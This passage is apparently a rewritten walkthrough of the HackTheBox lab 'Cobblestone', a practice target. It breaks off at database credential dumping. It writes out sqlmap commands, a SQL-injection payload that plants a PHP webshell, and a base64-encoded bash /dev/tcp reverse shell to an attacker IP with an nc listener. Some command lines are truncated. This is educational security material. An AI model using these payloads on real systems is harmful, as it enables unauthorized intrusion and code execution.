 Cobblestone — Rewritten & Expanded Walkthrough

Source: ■filecite■turn2file0■

Summary / Objective

This document expands the original write-up for the HackTheBox machine “Cobblestone”. It describes the full attack chain: enumeration of virtual hosts, exploitation of SQL injection to write a PHP webshell and gain a low-privilege foothold, database extraction to recover credentials, SSH access to a user account, and final privilege escalation using a misconfigured Cobbler provisioning service to read arbitrary files as root.

1) Reconnaissance and Virtual Hosts

Initial discovery shows multiple vhosts attached to the target IP (10.10.11.81): cobblestone.htb, vote.cobblestone.htb, deploy.cobblestone.htb, and mc.cobblestone.htb. Visiting the main site and inspecting page elements revealed embedded subdomain references. We used feroxbuster to enumerate directories and find injection points.
feroxbuster -u http://deploy.cobblestone.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-

2) Identifying SQL Injection on vote.cobblestone.htb

The voting form accepted user input for adding a Minecraft server and that input was processed by the backend. Intercepting requests with Burp and using payloads revealed SQL injection possibilities. Sqlmap confirmed injection and that the MySQL user had the FILE privilege, which allows writing files to disk (critical for remote code execution via web shells).
sqlmap -r req --batch
sqlmap -r req --batch --privilege

3) Writing a PHP Webshell via SQLi (file write)

With FILE privileges, we wrote a small PHP webshell into the webroot. The typical approach is to use UNION SELECT ... INTO OUTFILE to create /var/www/vote/shell.php containing . Once present, issuing HTTP requests with a cmd parameter executes OS commands as the webserver user.
sqlmap -r req --batch --file-write shell.php --file-dest /var/www/vote/shell.php
# or manual SQL: 5079' UNION ALL SELECT NULL,NULL,NULL, "<?php system($_GET['cmd']) ?>" ,NULL IN

4) Getting a Reverse Shell

To get an interactive shell, a common technique is to push a base64-encoded reverse-shell command through the webshell, decode it on the target, and pipe it to bash. This avoids issues with special characters in URLs and limited shell environments.
echo 'bash -i >& /dev/tcp/10.10.16.XX/4444 0>&1' | base64
curl "http://vote.cobblestone.htb/shell.php?cmd=echo%20'BASE64'|%20base64%20-d%20|%20bash"
# then: nc -lvnp 4444 (or pwncat)

5) Database Enumeration and Credentials

With shell access, the webroot contained a db directory and a connection.php with database credentials. Using these credentials to connect to MySQL allowed dumping the

This study source was downloaded by 100000902974540 from CourseHero.com on 03-02-2026 19:16:08 GMT -06:00

https://www.coursehero.com/file/252617095/Cobblestone-Rewritten-Detailedpdf/